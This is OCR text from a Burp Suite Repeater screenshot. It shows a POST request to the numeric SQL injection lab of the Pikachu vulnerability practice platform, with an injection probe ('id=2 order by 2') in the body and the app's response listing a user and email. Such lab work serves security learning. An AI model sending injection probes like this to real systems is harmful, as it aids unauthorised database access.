 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.12.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 ×
Send Cancel < >
Target: http://pikapika
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikapika
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://pikapika
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://pikapika/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=51d05uvgmsemtootr4dme8qmhi
14 Connection: close
15
16 id=2 order by 2&submit=%E6%9F%A5%E8%AF%A2
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
hello,allen
your email is: allen@pikachu.com
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /vul/sqli/sqli_id.php
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 9
Done
34,358 bytes | 22 millis